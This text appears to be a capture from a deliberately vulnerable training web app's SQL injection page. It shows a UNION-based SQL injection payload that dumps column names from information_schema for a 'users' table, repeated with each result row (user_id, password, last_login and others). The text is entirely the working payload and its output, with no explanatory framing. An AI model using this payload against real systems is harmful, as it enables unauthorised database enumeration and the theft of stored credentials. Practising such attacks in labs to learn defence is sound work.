 Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 1=0 union select null, concat(table_name, 0x0a, column_name) from information_schema.columns where table_name='users'#
First name:
Surname: users
user_id
ID: %' or 1=0 union select null, concat(table_name, 0x0a, column_name) from information_schema.columns where table_name='users'#
First name:
Surname: users
first_name
ID: %' or 1=0 union select null, concat(table_name, 0x0a, column_name) from information_schema.columns where table_name='users'#
First name:
Surname: users
last_name
ID: %' or 1=0 union select null, concat(table_name, 0x0a, column_name) from information_schema.columns where table_name='users'#
First name:
Surname: users
user
ID: %' or 1=0 union select null, concat(table_name, 0x0a, column_name) from information_schema.columns where table_name='users'#
First name:
Surname: users
password
ID: %' or 1=0 union select null, concat(table_name, 0x0a, column_name) from information_schema.columns where table_name='users'#
First name:
Surname: users
avatar
ID: %' or 1=0 union select null, concat(table_name, 0x0a, column_name) from information_schema.columns where table_name='users'#
First name:
Surname: users
last_login
ID: %' or 1=0 union select null, concat(table_name, 0x0a, column_name) from information_schema.columns where table_name='users'#
First name:
Surname: users
failed_login
ID: %' or 1=0 union select null, concat(table_name, 0x0a, column_name) from information_schema.columns where table_name='users'#
First name:
Surname: users
CURRENT_CONNECTIONS
ID: %' or 1=0 union select null, concat(table_name, 0x0a, column_name) from information_schema.columns where table_name='users'#
First name:
Surname: users
TOTAL_CONNECTIONS